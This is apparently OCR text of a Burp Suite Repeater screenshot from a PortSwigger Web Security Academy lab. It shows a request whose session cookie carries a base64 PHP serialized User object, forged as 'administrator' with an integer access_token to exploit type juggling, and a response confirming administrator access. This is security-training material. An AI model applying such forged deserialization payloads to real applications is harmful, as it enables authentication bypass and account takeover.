 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
9 × +
Send Cancel < > Target: https://0ab600ad0440b14e800a265800b90005.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /my-account?id=administrator HTTP/2
2 Host:
0ab600ad0440b14e800a265800b90005.web-sec
urity-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtz
OjEzOiJhZG1pbmlzdHJhdG9yIjtzOjEyOiJhY2Nl
c3NfdG9rZW4iO2k6MDt9
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab600ad0440b14e800a265800b90005
.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
My account
</a>
<p>
|
</p>
49 <a href="/logout">
Log out
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header
">
53 </header>
54 <h1>
My Account
</h1>
55 <div id=account-content>
56 <p>
Your username is:
administrator
</p>
57 <form class="login-form" name="
change-email-form" action="
/my-account/change-email" method
="POST">
58 <label>
Email
</label>
59 <input required type="email"
name="email" value="">
60 <button class='button' type='
submit'>
Update email
</button>
61 </form>
62 </div>
63 </div>
64 </section>
65 <div class="footer-wrapper">
66 </div>
67 </div>
68 </body>
69 </html>
70
Search 0 highlights
Inspector
Selection 100 (0x64)
Selected text
Tzo0OiJVc2VyIjoyOntzOjg6InVzZ
XJuYW1lIjtzOjEzOiJhZG1pbmlzdH
JhdG9yIjtzOjEyOiJhY2Nlc3NfdG9
rZW4iO2k6MDt9
Decoded from: Base64
O:4:"User":2:{s:8:"username";
s:13:"administrator";s:12:"ac
cess_token";i:0;}
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 4
Inspector
Notes
Done 3,335 bytes | 3,039 millis
Event log (9) All issues (214) Memory: 280.5MB